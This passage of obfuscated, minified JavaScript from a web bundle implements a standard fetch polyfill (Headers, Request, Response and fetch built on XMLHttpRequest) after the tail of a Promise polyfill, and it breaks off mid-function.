_0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var 